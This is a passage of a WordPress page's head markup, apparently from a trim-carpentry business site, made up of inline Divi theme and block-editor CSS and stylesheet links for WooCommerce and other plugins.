var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='font-awesome-css' href='https://www.trimmedoutinc.com/wp-content/plugins/contact-widgets/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.trimmedoutinc.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.trimmedoutinc.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.trimmedoutinc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.trimmedoutinc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.trimmedoutinc.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://www.trimmedoutinc.com/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=6.5.2.2' type='text/css' media='all' />
<style id='divi-style-inline-inline-css' type='text/css'>
/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.27.5
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://www.trimmedoutinc.com/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password 